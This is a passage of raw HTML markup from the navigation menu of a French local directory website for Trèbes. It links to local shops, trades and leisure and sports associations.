id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom 